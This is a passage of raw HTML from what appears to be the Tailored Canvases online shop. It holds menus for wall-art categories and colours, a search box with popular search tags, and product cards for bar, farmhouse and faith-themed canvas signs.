  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-architectural" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Architectural
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lighthouse-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li><li>
                                              <a href="/collections/bridge-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bridge
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Styles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Styles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/photography-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Photography
                                              </a>
                                            </li><li>
                                              <a href="/collections/fine-art-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage
                                              </a>
                                            </li><li>
                                              <a href="/collections/kids-and-teens-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids and Teens
                                              </a>
                                            </li><li>
                                              <a href="/collections/geometric-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                Geometric
                                              </a>
                                            </li><li>
                                              <a href="/collections/painting-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-10">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Colors
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-colors" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Colors
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black
                                              </a>
                                            </li><li>
                                              <a href="/collections/white-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                White
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gold
                                              </a>
                                            </li><li>
                                              <a href="/collections/blue-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Blue
                                              </a>
                                            </li><li>
                                              <a href="/collections/green-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Green
                                              </a>
                                            </li><li>
                                              <a href="/collections/pink-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pink
                                              </a>
                                            </li><li>
                                              <a href="/collections/teal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teal
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-gold-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and Gold
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://tailoredcanvases.com/pages/tailored-canvases-happy-customers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search display-search-left-on-mobile">
        <details>
          <summary class="c-search-control-mobile header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search products, categories">
            <span>
              
              <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient c-popular-searchtest" role="dialog" aria-modal="true" aria-label="Search products, categories">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search products, categories"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">

                      <label class="field__label c-search-control" for="Search-In-Modal">Search From 5000+ Designs ...</label>
                      <label class="field__label c-search-VarA" for="Search-In-Modal">Search products, categories</label>
                      <label class="field__label c-search-VarB" for="Search-In-Modal">Search from over 5000+ designs</label>
                      <label class="field__label c-search-VarC" for="Search-In-Modal">Search products, categories</label>

                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search products, categories">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>

            <!-- Popular Search -->
            
            <div class="c-popular-search-container">
              <div class="c-popular-search-wrapper">
                <div class="c-popular-search-tags">
                  <div class="c-popular-search-icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <mask id="mask0_988_677_1" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
                        <path d="M0 0H20V20H0V0Z" fill="white"/>
                      </mask>
                      <g mask="url(#mask0_988_677_1)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7559 4.41204C20.0813 4.73749 20.0813 5.26512 19.7559 5.59056L11.8392 13.5072C11.5138 13.8326 10.9862 13.8326 10.6607 13.5072L7.08333 9.9298L1.42259 15.5906C1.09715 15.916 0.569514 15.916 0.244078 15.5906C-0.0813592 15.2651 -0.0813592 14.7375 0.244078 14.4121L6.49407 8.16204C6.81952 7.83661 7.34715 7.83661 7.67259 8.16204L11.25 11.7395L18.5774 4.41204C18.9028 4.08661 19.4305 4.08661 19.7559 4.41204Z" fill="#244158"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.3335 5.0013C13.3335 4.54107 13.7066 4.16797 14.1668 4.16797H19.1668C19.6271 4.16797 20.0002 4.54107 20.0002 5.0013V10.0013C20.0002 10.4616 19.6271 10.8346 19.1668 10.8346C18.7066 10.8346 18.3335 10.4616 18.3335 10.0013V5.83464H14.1668C13.7066 5.83464 13.3335 5.46154 13.3335 5.0013Z" fill="#244158"/>
                      </g>
                    </svg>
                  </div>
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Jesus">
                        Jesus
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Abstract">
                        Abstract
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Tree of Life">
                        Tree of Life
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beige Abstract Minimalist Wall Art">
                        Beige Abstract Minimalist Wall Art
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beach">
                        Beach
                      </button>
                    
                  
                </div>
              </div>
            </div>
            

          </div>
        </details>
      </details-modal>
    </div><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 12.63823064770932%"
            
          ><img src="//tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=500" alt="Tailored Canvases" srcset="//tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=50 50w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=100 100w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=150 150w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=200 200w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=250 250w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=300 300w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=400 400w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=500 500w" width="180" height="22.748815165876778" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-1">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Best Sellers</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-1"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/bar-grill" data-collection-handle="bar-grill"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Bar &amp; Grill
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/farmhouse-signs-wall-art" data-collection-handle="farmhouse-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Farmhouse
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/faith-bible" data-collection-handle="faith-bible"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Faith &amp; Bible
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/lake-beach" data-collection-handle="lake-beach"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Lake &amp; Beach
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="1"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/bar-grill"
                    data-collection-handle="bar-grill"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/basement-bar-and-lounge-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=543 543w
                              "
                              sizes="181px"
                              alt="Basement Bar And Lounge Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Basement Bar And Lounge Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-xxiii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign XXIII Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign XXIII</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-basement-bar-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Basement Bar Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Personalized Basement Bar Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bar-grill" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/farmhouse-signs-wall-art"
                    data-collection-handle="farmhouse-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/rustic-farmhouse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Farmhouse Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Rustic Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/rustic-farmhouse-personalized-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Farmhouse Personalized Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Rustic Farmhouse Personalized Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/rustic-horse-farmhouse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Horse Farmhouse Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Rustic Horse Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/life-is-better-on-the-farm-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=543 543w
                              "
                              sizes="181px"
                              alt="Life Is Better On The Farm Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Life Is Better On The Farm Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/farmhouse-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/faith-bible"
                    data-collection-handle="faith-bible"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/walking-on-water-faith-wall-art-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=543 543w
                              "
                              sizes="181px"
                              alt="Walking on Water - Faith Wall Art II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Walking on Water - Faith Wall Art II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/walking-on-water-faith-wall-art-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=543 543w
                              "
                              sizes="181px"
                              alt="Walking on Water - Faith Wall Art III"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Walking on Water - Faith Wall Art III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-rustic-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362"
                              data-srcset="
